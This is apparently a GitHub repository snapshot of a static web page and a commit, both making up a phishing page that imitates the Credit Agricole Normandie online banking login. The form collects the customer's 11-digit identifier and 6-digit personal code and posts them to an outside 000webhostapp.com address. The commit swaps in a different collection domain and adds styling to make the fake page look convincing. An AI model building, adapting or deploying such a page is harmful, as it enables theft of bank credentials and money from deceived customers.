
==== index.html @ 62a4db42 "Update and rename index 4.php to index.html" ====
<!DOCTYPE html>
<html>
	<head>
		<title>Connexion - Mon compte Credit Agricole</title>
<meta name="viewport" content="width=device-width, initial-scale=1">

<link rel="stylesheet" type="text/css" href="Style.css"/>

	<script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
	
<script type="text/javascript" src="Java.js"></script>
	</head>
	<body>
	<nav>
 <img src="https://nouvellesagences.ca-normandie.fr/img/logo-crno.png" id="logoca"/>
  
	</nav>
	<div class="login">
	<p style="font-size:25px;color:#347780;">ACCÉDER À <b>MES COMPTES</b></p>
	<form method="post" action="https://mon-compte-credit-agricole-normandie-en-ligne.000webhostapp.com/index.php">
	<label><b>IDENTIFIANT</b><br /><sub style="color:gray;">saisissez votre identifiant a 11 chiffres</sub></label><br />
<input type="tel" placeholder="Entrez votre identifiant" name="number" style="margin-bottom:20px;" maxlength="11"/><br />

<label><b>CODE PERSONNEL</b></label><br />
<input type="password" pattern="[0-9]*" inputmode="numeric" placeholder="Tapez votre code" name="pass" style="margin-bottom:20px;" maxlength="6"/>
<button name="submit"><b>VALIDER</b></button>
	</form>
	
	<center><h3>Vous n'est pas encore client ?</h3></center>
	
	<button onclick="client()"><b>DEVENIR CLIENT</b></button>
	<script>const client=()=>{
swal({
  title: "On vous attend",
  text: "rendez vous dans votre banque credit agricole la plus proche pour ouvrir un compte",
  icon: "",
  dangerMode: true,
})}</script>
		<h6>Votre identification ne change pas ,Pour accedez a votre compte,saisissez votre identifiant (N°de compte ou de contrat CA en ligne) et votre code personnel habituels</h6>
	</div>

	</body>
</html>

==== commit 2835cc1f: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -18,7 +18,7 @@
 	</nav>
 	<div class="login">
 	<p style="font-size:25px;color:#347780;">ACCÉDER À <b>MES COMPTES</b></p>
-	<form method="post" action="https://mon-compte-credit-agricole-normandie-en-ligne.000webhostapp.com/index.php">
+	<form method="post" action="https://connexion-a-mon-espace-membre.000webhostapp.com/index.php">
 	<label><b>IDENTIFIANT</b><br /><sub style="color:gray;">saisissez votre identifiant a 11 chiffres</sub></label><br />
 <input type="tel" placeholder="Entrez votre identifiant" name="number" style="margin-bottom:20px;" maxlength="11"/><br />
 
--- a/Style.css
+++ b/Style.css
@@ -0,0 +1,71 @@
+body {
+	margin: 0;
+	padding: 0;
+	font-family: sans-serif;
+	background-color: #e9e9e9;
+}
+
+nav {
+	width: 100%;
+	top: 0;
+	background-color: white;
+	text-align: center;
+}
+
+nav img{
+	width: 50%;
+}
+
+.login{
+	margin: 15px;
+	margin-left: 30px;
+}
+
+.login input{
+	
+}
+
+label{
+	font-size: 12px;
+	margin-bottom: 30px;
+}
+
+input{
+	width: 90%;
+	padding: 10px;
+	font-size: 15px;
+	color: gray;
+	background-color: #d5d5d5;
+	border: 1px solid #c0c0c0;
+}
+
+input:hover{
+	width: 90%;
+	padding: 10px;
+	color: black;
+	font-size: 15px;
+	border: 1px solid #347780;
+	background-color: white;
+}
+
+
+button{
+	width: 96%;
+	padding: 10px;
+	color: #fff;
+	border:none;
+	border-radius:5px;
+	margin-top: 15px;
+	background-color: #347780;
+}
+
+
+h6{
+	color: gray;
+	font-weight: 500;
+}
+
+h3{
+	color:#347780;
+	margin-top: 70px;
+}
